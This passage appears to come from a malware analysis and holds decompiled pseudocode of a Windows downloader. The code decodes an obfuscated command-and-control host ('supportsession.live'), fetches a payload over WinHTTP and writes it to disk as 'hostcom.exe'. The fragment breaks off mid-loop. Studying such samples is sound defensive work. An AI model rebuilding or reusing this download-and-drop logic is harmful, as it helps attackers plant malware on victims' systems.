 strcpy(v15, "y{vvuxzykyyout4ro|k"); // supportsession.live
memset(&v16, 0, 0x46u);
Fundecode_10001470(v15, dword_10011000);
printf("\n%s\n", v15);
v0 = strlen(v15);
mbstowcs(&v14, v15, v0 + 1);
pswzServerName = &v14;
hConnect = 0;
hRequest = 0;
hSession = WinHttpOpen(
L"Su€orrg5;46.VrgzkluxsDAx|@mkiqu|kxyoutMkiqu5mkiquzxgor5Loxklu~5loxklu~|kxyoutyrr",
0,
0,
0,
0);
if ( hSession )
hConnect = WinHttpConnect(hSession, pswzServerName, 0x50u, 0);
if ( hConnect )
hRequest = WinHttpOpenRequest(hConnect, L"GET", L"/192362/x2d34x3", 0, 0, 0, 0);
if ( hRequest )
v17 = WinHttpSendRequest(hRequest, 0, 0, 0, 0, 0, 0);
if ( v17 )
v17 = WinHttpReceiveResponse(hRequest, 0);
hFile = CreateFileA(FileName, 0xC0000000, 1u, 0, 4u, 0x80u, 0);
if ( v17 )
{
do
{
dwNumberOfBytesAvailable = 0;
if ( !WinHttpQueryDataAvailable(hRequest, &dwNumberOfBytesAvailable) )
{
v1 = GetLastError();
printf("%u\n", v1);
}
v4 = sub_10001A80(dwNumberOfBytesAvailable + 1);
lpBuffer = v4;
if ( v4 )
{
memset(lpBuffer, 0, dwNumberOfBytesAvailable + 1);
if ( WinHttpReadData(hRequest, lpBuffer, dwNumberOfBytesAvailable, &dwNumberOfBytesRead) )
{
v7 = WriteFile(hFile, lpBuffer, dwNumberOfBytesAvailable, &NumberOfBytesWritten, 0) != 0;// \\Look\\Drive\\wmi\\hostcom.exe
v6 = GetLastError();
}